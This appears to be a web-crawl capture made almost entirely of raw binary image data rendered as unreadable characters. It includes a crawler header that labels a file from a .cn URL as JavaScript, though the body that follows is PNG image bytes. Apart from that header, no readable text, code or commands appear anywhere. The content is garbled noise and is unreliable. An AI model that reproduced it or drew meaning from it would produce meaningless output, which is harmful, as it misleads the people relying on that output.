�g�C@�}7ȃԇ�tx}�Kgߗ%G�r��DȀ�M��~r��` 8X	^h�;�zb7�<G�fv;w��"��җr��C0�t��HO�Â-8�T�%rv_U5�\؅t�����gkg���@��G؁�j(��T�&ny�5Q�Y|Ȁ_l��;��X����Ȉ���Ȉ�׈�H?�?(�58,tHw��%\8dz�w��a�~U� P@ ����h�:(�b8�݆z�G�h�ne��rH�;Ћ���Չ��r��;%�I6U�����H��X��u�wk9Q�a؏����XAZ�M7pᘉ���fO��W����~�%��h�:������x��(��� ���I�0\oh���	���ȐR�BUu_�U�S�`�I�i�t�����Ȋ$ɏ�7�K������y�h�����g�q6E��Q@ ��[�9I�<9�b��8�B�#i�ii�Iy;'��8�sIw�X��/�h�:1W]��_	������,����'ؖ�X�:�c��Wq9�sxɔ�w/ٕz��F�w��R�0P��ٚ���=)��9�l9�`H�YqwȒВ9��èa�)�TZ�A6�86��ɜ�y���録��h�x����u雞��I���)l�՗
�Ι�ꉞ9i�������	����֙�b���X�����A��`��W:A(��)r��ٚ;铅���ǈ�)�(>Ƌ��L韠���66�96H0
*	�p�'���P�^9�����i����ǟ7ڊ7�ɛ�ǉ�W19� �u0(E�P�
��)ڤ(ʤN
z����)�3��?y�7x/����8iܙ�-y�¸�����'sF*BK��O�U ?�9�.Z�y�1j�Zꥬx/�ן?*�K5�
��A3 )��#y�H�� �r�uʠ�i�{�����Х�:p4Z�
Ɋ?�a�C��:�ay'���� �
&$5��ʞ���I�����ɧ@	��r���v	���B��m�y`��z)*��P�`��-ڢ.ʕ������:��ڛsH��j�����:�D��=h�d��x���պN��ۺ�:�� ����⊈9����{Pɬ��'{�G��wr�Y�`����{����y�:�
���� �v*{]�^܄z����گ۱x�:�0ʫ [��i��:�� '+���}�Gyo�TPlL7�i�����j������s��<��"[�s��C+�|�>�0ym7r�UT�w�U� u�ٕOK����`Y��� SUFi�����p{��	�a;�Bj	e\�[S��ocNhh���v��c�Gq[�K�`����jD���k�~����Ǌ�+(�;|�۸o����B�P"W`au�p�	9�	U�KS������{����뷷ƹ=Fq�Y������f�K���Km�+NU���h�+r�h�K��۾�k��;��5�����xp#�fzu��d������h��<9�X�[���f���+�.��	a �#s�׋����k���(��LSuH�SV?��ِh�4����\�����l���p�'ykeȖ�����k��%����U�kc�eV绺�۾<�P�7�|�?�{�H�+	�ͺp�<̰DKK����ōdK�5�[<�5���Yry�[L�7����7(��� ����Yk|^o�s�U��1r��sLǼ�4lã���ơ,S�L�^Wf@p�����a���a$r���KՕ�[��6R�T|V,�JP̘`�[@ɜ���i�l��p��g�d�ʌ������e��y�-C�UοVx�����L��Ή�|�q0��,�8�>�۫w��>yYO�DT4����Q�d���&Q�LC]d���	�	���L�]�[���ѵX�N�ȧ�L,�ύ�L�z�j�P�p�� H�T���\Kh%*f$�<��ҧ���\�QPGU��L��
�|>{r��F��(��*�%-�.���5@}c�<*�,^�Ԥ��}D���K� tM��J�����6Մz͵�,��Y�:��$ü��g�f�Uǔ��U�gp�N��v=�Pt�t��٨�A|;����؜8��վ�jK@[_�ŋ}c��`�\�;٧����s��0H0�t}��LMw��ª}խ��	�:�h���9^�˹���ّ@�m�Ɯ-ܝ]ŀ�N��/�(�s��݃]�|G���P����߿���������ۼ�jɼr��D]�� H�O0G���F8�Ͻ�{w��}~ԍ�#>N�1d�5�����p��������*/�m��z��Wb�\ٮ��5э�vh�=V�h/�e�+� ��0�9V@� ���Q� O �`�2 o=�z�L(P(�F��G.��5mL^M�Q���Q��w������*����J�Q� 8���Upsfjh��w��iՂ�沜/ҦP�Fݒ+Kehc���c�U�/�h�R1$���̭�
�p蠽�@8���m��\Dnߖ~������������ɤ��c�&�B���5�]��BI�|���tB~�������U�.�`�'�V<��[T`���<���_��t�����ə�!eg%���B[������r�n�\�-�7��?�<B P��̌=�#�q�y���n���bl��!��
o�4�%�E��L������'Q���r��@ 9�QV�"��;`�(�������e��	�;�l��|���P.� _�?k�G��B]R1�G�D�ae
R?f�w1oY���I[�~���L�8<�ή��'@�����9�ji#����O��[�lh{@�j
o}O���mm�]_�L�?�"�P	����c�Qn�ʼ����I�����vk�� g�m���\����ʌ��n��P�� �C���\8Ӏ�1eLJ��������_1{�';H��ַץY���o����J0���<oA�J��� ͠�	C�Q@
Fv|�����4n���Ǌ!-��W�_H7)UN�2��˗eȴQ�f�:�ę���2`�IS�-H�V����3�0Q�d�גV0����1J���,І' Κ2cG�EεH�$J(+Wf��ׯ�B� Z2h��>w�*��wE�2����L�R�A�C$i^ ��E4�	,�@�a��Ύ������t��֫�
�{Rܛ��xqUɗ�y��Ћ/��د6���P���r˙C��l@�J�8�@��T3ܙP-۶/֖{w�xˋ�{K�X�P��$ ���)<dBs0�p8�bG(  �{ �hR�%[��2���Ļ���*�x	$vI�������.��pɶ4��`��Bj��+�qpK���KK��� 1�d@�atS��،�:/��'Dx����Ǐ��4�H%��@D���hJH�i��*#�$H��KK��pCG�H�yp1�;8��q�.�  UU�PFtl H��%�.�e2@E�HXL��X%EV�b�1�$/����0S85a��:�t�
p_��<E�֪s��E��^�M4X#��Qe#M6_-����L����znxCT��1
��u��u,דZ�&"�n��]����z��_c����gO^�RI����iɼ65 ���S��(����d!�1���Da��hcy�PQ(E.�d�����g�-�iٱ��2��q_e�۟��A�rXM]��M�)�^Z7�S:	�������fTL�Knp�óV<ZM���k�@&�3m\pD��	Ad�N(�3VZ���5o�Cv��!!Y�L�E��vr��d�7��L����a�Os��#B���vS���_��v�Q��j�,yY}w�'��/�����C�@Sx���q�<�X������t�9Z���ep�R�*T!H]��c��x>ݡ�q�0���@�3LQP���g���͂0#��:0�1�qlI�	��d�qπ�]������0��X��V&kM�L�����	mh�ہ`���.���4���pZ�Eg����Á$�{� j��BF�'�"1n��w�<Pl>%<��<"�=Ip"�b!}aB@R��{����0�q�;� _Fdx�L�U��kEu� �&0�$쑏�^�l�DeQ��T-)�1r�G�G�0�f�Q���$ pp%4@}��E�qA���b����l�1�|�	bP�KQ��}�gq��\T�/�e!O��C�R�_c�~����p���xFc��?��"�8l@`��/!���B-> �+l��	 	FD<Z P��q��IC�4����A܂��բ��O�"���7}*��S���"� �cР������3^��EU�p�\� ���(F�e�@V�r�
����� p���Uq���]#� �+_��A��]��)6@Sf�M%Y8�@�&��O@�,.�jY	-� X�"Q���F���*�`-k{p���`q��)n����odL8���@|�A_���b)��!����T?�<	�`X�Ɔo�� `YD�t@�gy�f
��=�=����������tk,��=E�k\��� �� �>B��@�!p�>E^�3���l.]�u���\��H�x�+��w��l,r�K\!x��͔) qc@8�;��h�Dba�/r�	%�!�1��f$ \� s��O�`OFT�o*QR,a��X��M��Sw������*�⒘���1܂�%�C��L6�:B�����(��P�5�����'m��� I������*d�)YX���Y@':�������1��J�vf�y�l�l����7�A؄�CX 6�QB�XÄQc6} ��g!���}�C����o�`�`D"�x�$H"� �.�^�w���6`�{o�1x%����A�X%����k5����Я7��=Pf44-Y���4hT����4B�x� �pr�<�&G��cP�� ���A^����֖�;��:V,�����L�a��Y:(�p��=�0 �@��8�@;�$)��C�#�@�i@�B8{ac�� �M��ޢ�lF��Yȶ.�"�cTUb)F
��e3B��g|cc@�@��(F,��pH��q��|��0}c�@zԓ��0s���p�o�*#~�3ͣ{� h�F+�K�"��&6�`��`�^�e-)���U�_\��W�ȍ�.����C�sr��T{����w��G�O�_�)Z��[��L%���=ŋV�6 * � ):ȏA�-Fh@|��2����cz+��Ւ�����+��7��Z�y3Z���2������ÃEXT�A�! ��? 0Jh��k ��	s���3�-F���b�l.Fp������
A�k���B/<��2�:�;;4DÒ�6l��6�wr����""�� �8S��<*8�����b�r @!��)'��C���+���H��s���cb@�/��-��-R̭�⭀����*p��y�WD�Cr:Z�EՐ(�z�a�]�E C��E��lÁB�C`C���=9X�^�� �A^��E�.Ll` h�n�$;�3��xȂ[�=M��H71lB��ڀʃ��*��"��*��J�ĺ��!6;��2[�]t�g�B�8F v`8d`��**�1f����H����B����Oh��`�nl� 
>����(C �P�/$��[ 7(�4�*�W��0�G���+`X�.��:��0Ȕ��Ġ�ī?h���	Ӆ��J<��BD��p�B��o���*382pn<6�6`�:�F('p��&1p �<{�{k@�4�,��!	%那��A�>`%rX�w�^K�\�L��HGȶӾ�2�x�

@h��,J��S��eH�P<&��J]�' ����IN��L�+�Jθ���+_�f�L�ۭ������)�#K��Lф�_$��R9�+�2����#�+M���J�7C��K\H	�K�1��+��z�Gi�:s��,�`��zO�� O@�������lM�#�Z�E(�Ӆ>#�(�̳��0Q) qXح�;��pG�h�
h���� "i�(p;|��L�t:;����2�Sœ`'(�c�)|��b0�{P]�C8��x�
u�b�B0�5�|�1?��E���iqx���9�Jh6���6p�ꠂ��7 ��L�hЩ�(�c�3�.F@*F8�H��H]?S�.��f�<F���p����?8*�Ё���IUUU�hl�E �,�	�3���U��������X�GH�9 "��� �:6��L����Bմ�d�!�O���ԜG%�4�<�3Rq�KL=�]��S��؞~,�.R�`�R�N�2�Ue��T�LPO��{��4��y�S��a}Pr��3!6���*���`��3!{�9[�'�;��/+YV8Y/s���BP'��}�6��i�+u�8H�*��IQ�W)Hl��,(.] ^MSTX����^�P���Յ���Z��S�%�xx ��Q�a��L�tI�1�C8]����ɹ�-�:�,s�;�G�r�Xh܌�,-Ȟ�Y�M�H(��� <P�P�L(اU���P��c@քh���:x :���8C�QD��H��Ż�d��O3P����ɛ�ן:�����H �|SU ɥ���h�^���p��e������`0�Ȃ����(�(L#��Nl/���W��s���w�*c���L�{��X8� �cx��M�Xރ��;���h�3 �Z��
�.���`V�ڀ�݂C=�\��N���۷@P ܈�bXُ!ǐ���)�Y����eZ9��+�Dg8:u?�,��_-���.�`��� 6p;S�Q �,職���r�'k%���,9F0�$ذ�q�xark�*B ��(�}����]��U@�T`����#6��.��6hB.�c���V �oc��S;V`�`v�+����! �����/Cد{JM�eT�ę�y�ΓL[�)��"f?���U�u�0dx\aF��  .��B�H��`�H�]le��F�۰U�JH-�p��OXѦm�v��u�����N[��b�������e�Ե��`� (��[(�tp�d�Sq �0�҃;�bx�4�	2 �lC��T��N�`��]0�s���y��̓S��È�1Ԙ�g�8����F�_�����a΂�5j�hj����Ux�a�(�(�?6� Q�r�0?��,h�j��(C���$�d�� $��� ��W�HYU��Ø]�
8;r�Ym�(��a=꒠S`
X6���`�~'�&x'�	��>�N�>X�S�k���  ݕ���_[�f��_`Vf�nl�`Z��lJ���̥l������Xj�l��t\kQ��~By%X�c�V�����(�6	�e��vj���Ȗl�n�X�����ж�1m�)��9����O*2�\Ξv�a��a�%��N������N��
�hoi�Q��؋�om��S�n��p��7C��,j'��`�����o��6o��o��.�����S�$P�����p��o�^m`"q�Z<j��a�B�q*�q�!$��6n�c�F���1�	�'r#g�Z�gE��٦m9��  !�
 � ,    � �  � ���O��$��ӣ�DC��[��@# 2��@���0f�����ɉ$��\ɒ��0]Z7�P�M6q��F�g�������ѣB�K�{K 4�(�Q�!l$h����`;� ��IxDT���@p��q��/�=�"Ҥ�(Y��I��9�4��y�'S���JfAN�s�b���FVQXǂ�JAb*�D�m'���矠�O5��/�|�7N\��ㅑ��Sq��U$�yi��U=�Z Dw�!D{��C~�cH

L��a�&�ھ����;�y��Qoo� W�q+�A�����M@�P�IF�t�A�v�W��g�3�X^���je��{����msP�H��7Q8� _NB r@.�s4�cKMX�t�i��6x(%�#> �&�X�"���l��`�}�̈_F9ޘ�F���p�c�2wXNF^� �.I�u�0�0b%��ޑ8���`��N$�1,RCn���v��	5���~|�ũ&�X`�2�g|~��d9��,3d"U�h��(��h�_k�O$����tY��)Bh���&�j��[H܊�-�r�ɪ�;!�J�`Y
\5�	6V%
�X�z5�*�`��B�.�ǳ���/��X�8y��£.�������p�6�����T���
w!�k塋��o�}<�	:�җlI{�Vgcs����0�<;����j��i�9H�t�9�5N5b�vV+rɊ��N''�z��b��'_X�����Ҩs�����B�K'�G��dӲ��{]f!��q�̻��j�װ��Bz� _�.��%-b|w�T2�ݶ�5b;7��ҝ����:�F��dNqW-h��%���,� �����L���^!�g���y۟�ɼ#n�׎?�m�Ů��$� ^ fQ���X�7��e�.B )�H墢D�1�Ό k�|��9���� tX��e��ac� �P5��P^!�����a�h��94��E�`E��1��mݸ¤P� �/t�� KE�ӭ��`����7ر�`�h���8�w��6�A��A,[��6��~��JT�?)x�,|^��5à�����c^�=�P�c�E
v%ŉH<F�0��%N�������X`fX��	��0��c��yD�(G�GZ�c�h+�lbWZ)T��W�<���#J:���u4$I�veF������׿P9��5��f�IM�p:@��-P�ѐ�^�9P�K���E+Q2�>0�
��%�y�EV뜛��#���
�7�A�eaLDg�H����O�����؇%r�i-P�X�<���8�g�\vQ��d��Oa�����P�ɹx)�F��4wЀ^�-��f\��7�x8��8%�L���\�6&Twꈒ�(&�ē2��L3��Rh�ew,�@�)��~���?r�ӝ�f%,�**ԡ���;�,)Ϗ65ix�n�Q5RU��*�ʊ<puP�Ba����d'Dy֋X6F��h[��ٸ�b�D���O�a��]UcAU�iu����������M�lhd�bֈ�T��e�7�Y��P�6�:����*��g4uG]i��Y�'b+ɡ���D�O�B���mz��|j�½�[��QnX��u
f��^���h-v�� 6"��w���� k�U�d��[����u+\�e�xP��䆆�ڈDYw|�+�*N���2�����������aͱn'�Pޖ��h{}:\���M�b�c�h�*&fm�Q �x��.�h�e�Ѽ�z,�}Lf�"R+ArpQߌ����J��LLB������:��gR�y�-���D�����1�̐��o�|����&�9�dg�yF�|����	�˙�ߓ9����pV���Y{�Ƿ>3��L�2-�7I&��lY�����3��L�!��YnB��X�5��P�<�c�>6;Ω�s�IS�¹��$�g
@���av���f�x�S����͉T1��~���h1������qm�I'��$�/tsF�p��*Ỷ����h �٧F@��2�iW����7XT�mh���~��.kpG���pp�z��|�8$P��5��hX�Eg���-��(���X�����?XkFMD�`�R�N�Z���h��O=�<�e1֑^�d/��M�	9�	�Bs�u�@p�w�Նgt�_����7��;����N��8�=.x��Š/���u����g��Y0���ޯVE��g/�ڗ򸿽�wZэz��q�|�Oy���>�ػ ���K���o����;�������mf�;�;�=�O{߫�e����x�c�l����dqA�+������3��g_��G{�u�Gv�t��Sd�� RG��g�w+�gw�RǇ|��A&`�c�}�
+6��g}yv}��r��}��}	~�V�_�'w��US�"pA��lA(����r����%�,�cwp�7ys�_SUw�;Ggt��N�e�7c>� �7�f�� Ht'},׆n�o��+X{�'��5�1�)x�Z�7H�,�yx� �ڤj_P��` �x�C���FȆYWw��r�(�N�����63�����Z�q~�R^�t�w�QEIz����X	�����u��"k(�G��L���}RyצR~X�7H�@8��G��g)���/@ �H  �����X�!����~�8��h���`���h{�"������:�l��ZNu��Mјoո������Dȍ��)M"荀U$������8�5��}xw�X��H`��t"��[6���؏�� �����
��p��t�jx��U��R�y����e��`9.�P��o"Y�%I�&�f(���*��ȒK�	�U�H�c�d���lܸ�=ɓ��]�0S\6HE���Hُ'��Ǩ��ǅN�9��x����8���ja5\��@��`��Y`�^�� ��9�DɏF�p��w)��I�~Y�,y�b�]�����y��'����%*�� ���9��閶y������yI�}����g7VG��Z��:9�xWM>�D@�J��c ��I����i����vi�sY��y���Ʌ�����lx��88���t��+�`��z0����)	�I��9����ɔ�����,ٍ��Ap����i��	��xe�3�\�"0�������i���:����
:�i�7��(�f�����ʙ����w
�� ����I��Y��������I��٤;@������n@����빥:��"13SҦ`�j*�kZ�C��C��J��&�Ѥ��0��C��P�_Z�'����b��313���2O0m�C�E	�o9��X�ۉ�/�R:�����^ɥԩV������=&&�`\���("�!*�i�D�p��ʝ�����@�|�]��h	�D�y0����C��i�ʠ�IJ�������t��9�C�z�����)�����PPK�A(SP�2���(�����z�."�Ŋ�皰6��/ʈ'	����Z��IM��
h��I���_� {���lZ�G:�q��(�m)h{�u�y� i����纬�����M�
9�~a��p��ڦ�Y��I��՘�����x�g��Kg�/ЧX��ˬԳ?{�����X��#���G۶����i�M
��9��� aE9��i�;���XH�z�a{���Z�r.�����)r�ʟ�J�!J� �t��Ep��{�P����@ڐ����'J��ؠ�۰9	��0��ڪ����׻�;�w�4�q��j���	f��.м���y��D�9@�p���uمPK����[��Z�X�]�*P�תVg�-�p���qE@v��ѻ��{�����K	�`��` ָ�wZ�4�
�����0�5���꫻(���x�v{ކS���{[������ l�%�V���; [�����O[�̰�;o����X�<V�hv酀�&�"lHf �����k�(��(�C	�{�[P�ɺ�콢:���Eg���<�eS�⇀�Q��G¡�%��;�.��p�wl�{�V\��z���6�z�;|e��th��D�v��Vs���[T��S̼�p�m�!�Ʃ+��g0�1̲�˵���[Y�W���9Ɗ|k�d�0�V�U>u�l�H��I������,�JP̘p[��6u�l��g�z��zʫ�}w�È��@�u{�y&_�4�7���<�����l����Μt �qP����\���\��8�[,�㻛�V���\��Lv˜6��ei(T�|�z����ǜ�t��������]&]�lI�N��L��,5è<ȁ� X�gU�\�_�<��a��ʌ	oPɳ4���BP!EF��������\��L��`�Up�W�U� WR-���Ұk �����t�8��;�.\���uMk�dN�e\�1GRQ�|�����LTm�X��U��Q��*M�arY,h�<�]+�1���5��<K��%Mҡ@x�sH�9w�NQQѨ{�؂�N��%��[��U���[��(�*]���
��� �6�~��"	Mƪ��|��C���'ŕ��_���C�K��
���i��!=�&]Շ�� ���l� �p}t-˸݂\��[��P8��9�t}M��p�]�CM�o��{����z[̪k̡0ϕ@������̄��\}��s�	�.$�x�qH��M�j����o����S9��B=���NF����ݟмq,�I��\ᵝ�|�	�L��=��@u��3����E��Ͱg�z{v�a,*2��Wʒ|'�f7�Ek�?����k�D�S<��m�q����
�O U����e�����d�ӿ�u\~��-�a�����o>K=Q�L\����x�B�p�m�|P���TJ���@�i��↷�f��$X���clo��ыHn�f@uNn����22+ >3� �ό���� K.��{agEK�닗��X��-�������n˕v�;G�{��=塞| I,�M�
P�"���c.�y�.Řu�ܡq���J�})��������������.��t���r.#w�)V *�0��K�!�����l���.��_/����-�Rb�O�_Y��Oe��������"����)�p�g`��	oP	['��X2�v��<��p��F�O�~��A/�D�En�Ƴ���\��P�LO�?���"����󣚀���q����֙���<��?���sk_��������"��*�@�R\���E�F0"h�S��X?��{�c�L�xar�O�@F��/�q�蚟��p�x�$A�
T�|��9VwV2�&����)���i��8��h������Nk� ����$��A��uLJ��ݖ�ŉ�u�0��G�z�n֎	�,\�o�C%F�#�E-l�Б�G�!?j�2�dLt��I�X�f\p�)�M
9��0�!�#�8`���h��>�-E��)��Q�J���)ԣҮ*Us���� D���D�i#Z����"GΝ۶��,U����m+g���$�3���k�t��1�i���Z��d�Y�I��Y�֯p�uS�_�h��]��۸eϦ��n�ޕ{+�e��<q���s�ƚ� k(Q�fʮ̑�&�^�e��Y���]3S��Ò3R^!�ԪY�0��mڱ�fl��]n:�����w6(ة�#~��x�讫N!"�p��䮪�@�fC��3�4��Ro=�����R�ͮۖ�o��Bi�?��:���+���A�~�pH�*�<�,����,�FT�=Y, EUdѾ�B�1�Db�dL�b� ����ҠC�#|j�
�*r�Wh*���XBm:�L��)��D4&���J��l7ô�01�oL�̼��p�!��
�P@=}�����|A�Y.�SI����r���5 �V�a�]��c��G.�.�k�ȁ��
��6���,�4M!��J�q@�(��eOV���	%aB�9���x��� �<9K5���/����1�N�'§ ������Yf�D�8��X/moH�H�H$
RQO	+���N�uU$���+{qU���gVQX�s6�h�^��"��a�Ц\���L��xI����D���g\e^5[O_CIڮ�Tw��*I����ɞ�����I�o��X�P�aZ*��W���Z���%߀٢G�RNn�;�[s4g��;��I|�k�P����_�G��kh��v�o1�	G,b
,V�1>"��j�5$��<��5w>��P�ܖ��0<FW���}�v؃�}�ڋ^��vԷ1w�!�F~�}��aS����G�HD��]�xţZ�.<A�O�����F�h˞��ѡ�}
=�[릔����/p�K�HH���o`�S:|2��I�G�T%��8P�"�< .ЇC�7:lf)���@R�3�y�|�
w������"
O8���c�  ����8�Bݨ�* ��y�a���:�Qt���&2ʉ�׳	wZd䍺�0F��c�_8�д������P�-tx�C)K��=�r��DU�Ʊ=J��Vu�N!�gȵ,͊���k��F�������
wI�u@4UC[�v��)p���)K9�<�`Ӛ�D� �ā<�+�dH���D"rv&&1�Lx2�L"�aOK^x�P&. Mq�٤�hqЃT��|u�λxO,P� .+�O�"�\t��َw����g)�		�6q���rBa�&���cA�Z� �	�E5�DJ����miы�3�H��<E��x����;f$�R�}B�0�:Pj�T�a�)5�i��-j��(�Ԥ�`r�	=*�v���iT�(���tR���d �!LA4Yu�S(���e5A|4�Wr�V�yb9�9��ѵp���]��T��V�5�k0'�4}Zu�Kx�:2�X8I_�Cv�SZ("���*I�G�j]����Y���8��+"_�Nծ��{u��`��0-5�8O�($��ټ�A%��W}P����p��愫'x�?�VWh*$��R�]��֩RU��D1�͸�,?� I�w�:�pp��@|I�S%:P��mO���o���ig��y��S0��f��� �Y�z�8Y?v��5� K���V�;�[��6��w�0���_l�����8�1w��p���8��.SE��9��L=�������+�B���,�p���Xˈ�1���B���s�U�8��@�5��aP�w� ���&1�kq�����B
0��
}��
D�	R��C
�
��I 	+ft�-]n@`࠶��HOMǬ��<���=��?V*N-d����D>&�0 ���4"D�[�4� 5�1	:!����(�1
O,ې�h�����O�{��^�"#��wz��P��7��Ng|�(��J�@�s|�+/�Y�a�<�8�U_l���3�X��Wh���y�-;\�.��?��K��*g9�7n��w��� � q;�B��z94��A����ak]�|3����Qs��f6�����b�X9�I~x�k{�y�Q�q�w`�z�~Qa��±UaW���:M���ʹٷ�X�@��l�#\�E��ћ��a�!)���x�Ŀ���s���{|c���a�Pe[D_ � � ��r����P��nGZ�o=��+�+�gd�� 13ԕ�g�E>ZY�������kK�SK�{ ��#;0�N�0� 	�_�	Щ>�>A�#�һ[B�!��k �;�����뿇;6j���1)L�ݻ���:��M@&�
�L�A Bp�ʃW�@�< f��$H1 ��ò'T6��"V0�����HH���Kj6����3�v���{9 ���Jz�����( .��F8�Zˀ`�(4�ҁ<  �%���2*���ہ:�DJ���*-�̅D�b��ۮ#���4���J��EW�:D�C`	2P��u�P�4_h���h�ɢ����˘�+й,�<�;��k�2H�/-�Fj�PiFll�6l���(�r���7���ɸ�A�i	,5��.PW��9P�:vP7A����/0��a�'H�Xq�cC!<H7�F*�F+�Fkd����K�o�O<E�3�M�:�붑Z9Q�+v��`��<ɕ�'��ÅId@ H�N�I��I���x�G(PH�� �I��@��N�Bx���k��X�|J:K�B�4H��7 � biUP��7��R KR8K�$P0��`�Xa� K�C@�K�DA�*A*b��K�� � ��D,��؂�|���z�64)��FMP,���j��0&�A���k�/M���k�)�@ �[�O���3*�\1�	�� ̟�M-����ELL��L��;��$�1�4\�����0;��!�7X���Ă$P��̀��T2��zǁ[��IcBδ�sZ��p@�	�����w�c�H�(NļOLJ�I@ ���F�|��l��ĂP���sC7yP�:���\ ;��;$�@���&��'�����'|�g�K���]P���6m4H�<�n���sLk�k�LcP�����P��68�w|Ǚ��T0�} D�����(8Q;P�T��0S0�J#�,V(���5e���6tH9չ�ԄM�f�;<,AXIr%�Z�@hQ�M��� �>����:���B��Q�0���4�I0�/�H��$��@����V}H�L2�)�U�[P�Ks5W3c0�N >FŦ#�(�>�K�����T{щ��4El���'U�= �� ����r�uJ��ÂL8W6�N�p���SRX�X�<��e|V�3֞:ąx�yӀZ�>�>TBK��j�M�8 �������X�0L��quWܜ�u,5u�6�ZGP���E�r�U{�WPDEWXV��;�CP( ~�YV��E���*X��y� Dc�/��I�Tj����V �Z�������KX�#�5�Y����8G��;Ȇ{�Wzm�S��!��� _ . >XxB1P����_l�Z-Z�`�=8�*X"����|��Q��[q�܋������8�|��X���NeS��	�u�v��g��^�\ @OH���NA(�\� ��� [�� �M10�TP�c�W�\U��@��Z���1X?�ڊ�ܷ��z������ഫb]�m���޷=_qнP
�� I�� M�W�e�X0
(�[h�J5ԃ�z�Ż�`�y���,����^��V�ެ���ڥ��%�����R���M��;�Z�P�31!=��;��X
���a���Xd@�}T�%�$(�i�ܣ�~�`��\_�8���9�� �_��_@O/]l�b�R� h)p�8�a8}����	��-�kX��� ��X;�c� ȍ�$`V�cbɝZ	�VI�`k%c��Ս#ߴ�ҽ��E�O�%�F�]�D��%�`�Y��
��h%�>K�[��湣��c��)"�^c��(~�$���A)fd�͆ÄSM�͕]⼇��U��d�U�_�D@��c�z%���>W����_�b� �4��u$�	$��ZG�^���ډ��D�\� a�\a�?���d�ef�6d������gc�[
 ���_.q���@/W�E�h�F�]5`�^8�g�z�z���d��], C��3A��m:���,��1��KZx �Y��WTج����gMȀ��-$Ѓ��ȦDU$��>(�]� \��: d���C��}Ϟ�g����e�C�.h�JZ���f���`h�mh�D��e�hy�A�� �<�#�W(�>�Փ�X�9$AyN.8K�I�� ��k� ��ܷ�ON�`���kf�����hAꍙ�?E�X� �$�l�l�0���ˎ��F[*�8m�m�nn���~n��-��]��a��9�h�d��<��V������j��u��n��nl�����n�n���ڊ똭ۺ�n8�
�p�W��ݶ���]�V�-��ho�~o�&���o��o�~�ԮU���p�T�.�c̸0#�c��:R�����.��u�oۼp����p���p!o�'�Z�N1�	%�����m�Ϗ�����
kπ�  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260101/12c0349e-c2f6-494e-b736-9a5ad6a44d55.js
body_size: 68339
content:
�PNG

   IHDR         �x��    IDATx���U��?�{�B !	5	�wAJ�EP�b~Q����A�((�tT@J@P:��B	�$��������9ww�sON��ݻ{�|�g��9m�̜9����=�����z�#*���P`��o0�2��G��V'X�(t�хx�J�9v�����ui\�\�����r�*>n�OrS��a)�
��E�<`~�7��\�}�HVuJ-�M���a ��+�c巅�F.V״�l�=#�.���iCR�w!�4�-#9�)҄�*��M��9�u-�:)u�� N�"ͼ�Q��<�H׼�u��k >�h�����_�p �7�-8��W�Z�2$�ρò'�eP���@��Tƣq��\G�qF�I��9Z�$o��6A ��H4�]�@<��ԫ	���H�8<�8�#�|ེ��*�Z����5G �K�i��h�*&B�!�� E��ʐ�.F�	]z�^H��9M|�;$*�y�B`Ig�H'�O٣�2Hk��6���U҄���N[0��ĩ����7� �dd��A�AY hT��"�Y���q"���	��6h{�pmE�P��6��{����!�4��nm��u�@�B���@���A��'�k�;IK��a.h���.�ЃS�oA�<D��x��w�-e��_-&?�@��Z�&�w������0ݱ���4*t]! ����##�&�� �����&�3y~
|����W1�P�\���._�$�;���BL#Q�h\G���k*��2�mEAC!�v��v�g�cl��}�B��S-5C5���k ��䟄������7��JP!  Lo�>�W�����fG�
 ��Z�fzq.9��J����^r�j�&`��	wTs��&�Ǳ���lM����Lt? DPqKv#y�>���M ����"�2�3���g��¿
�;��3T�}���S�Rp!�8��$�o+����2��Ma6m�����t_ ��ʰ�\F�y'�K�\N�f�� ���<y��$����\��/�G�&#���!��ts�U��DH?*�/� �����(۴ZA�OW?Uy���{��m3!i|ׇଟ���I4קHj �$�dx������اjW�Y!��6Cg�?p�7{�]i��]G�<G�.��0�Fwr�.��&�w�A�rO���mZ ��5ɣ{����s��{����l%�k��ߏ3�oh|*#�n	_�;26��i�3��u� ���v=�_%��4�y\�%�+��F3g�\?{��Ϯv��P�"#č��y�W�ǀ�e��4<��,��u�B6IG��s�뮭���~��
�/��S`�0k|rk8|o���a�n;7i�j\�3�bρ�1�m��N��$�����i��8z��ʦ�nP}L�D?�U�7ehl윑�\F�:2�B�>��54���W߃��g�nb�<X���K���B��%�G.r.��CM@>r�'U��~�5Ly�����U�9��mk�:& ��9�jzs W���ܼ���Wo��3c������tS�F�>��1��m�o�%�ճ>}&��_���&^���a��%���p�~P��?�:��1���H��+Ku�wF�iBxo��mw��1�m�ٚC% �U�O�)��9v�~�q]Pq�{q����p���ʜ��:�X�c��F�2Dwt���M�|9~�5��?r<��񫝏,Y--Я��h_'���� B7i2� )�v���3�)���<C�{��8���@��b8ϴ��tF36�����S�?���/2���,��و;����;��]�_�t�*��5p�c��˛��ɠMݯB>���^M��/���= ��ݟ�)��jl�v^���Û|rw%���_�K��A`��a�~Q��Y��+�����CdB�;�ҿ���R�I�oR��q���$(�t�b��m�+�x�=���>�r�M=:�ᬍ0������`p�t�|��OQ��D�p�=j{�~FnzǮ�I���}��c_�:8搜�"� ��4BE3t*LĦR��62�		-��pٿ�ܛ�|8��o|�:6ݠ�s�F�i�Z � �!n����kM�� ���t�ߎ]��6�ӣm���g����V�կ�p��p�I�
eB�Bzd=W0C�a#���%��@EБ�+����ޑg�
y�A����(��M�.� I|�23D!8�"��~U����*Ma@F�m�ޛ���6w�f�����۶_�%)>�4 ��ۧ�ʄ =�V 3d��4b�a�'9F������%wX�ԍ��������C��� ��i2TBpE���P P��|n�G�#ϭ\M���j6W�7�	<
�S���'���LX��V�5C5���TV���q�4J���G_���jb��s՛
�����ӥI�SW��U���%O&<�����h�r���+`ӹ�����s)WR�km�6����������Q�E�K�!2!�#>�m��A�/����ʈ+�:��_� ��9��S�:����vS�LY��|_!L[c�K�Ƿy���&��P�(M�����\@����a�����!���I�_(�%�� �b��+��d�å�q%P��	[8_���7���Ql�Y��7Qhl�6ݏJ������xg���07u���l�~�x���g4�CcE}��	���3�����+!��y�l��
!���]+j��úǭv[�=�4��Me��9�����(��\^�l����6,�/q�3��}�&OѴ�g���m��&�
?��9���4��m
